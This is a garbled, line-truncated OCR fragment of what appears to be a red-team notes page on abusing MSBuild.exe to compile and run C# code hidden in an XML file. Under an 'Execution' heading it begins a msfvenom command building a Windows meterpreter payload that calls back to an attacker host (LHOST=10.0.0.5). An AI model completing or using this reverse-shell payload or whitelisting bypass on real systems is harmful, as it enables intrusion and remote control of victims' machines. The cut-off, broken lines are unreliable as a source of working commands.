
MSBuild.exe to compile 
stored in an xml as dis
(https://twitter.com/su
## Execution

Generate meterpreter sh
{% code title="attacker
```csharp

msfvenom -p windows/met
LHOST=10.0.0.5 LPORT=44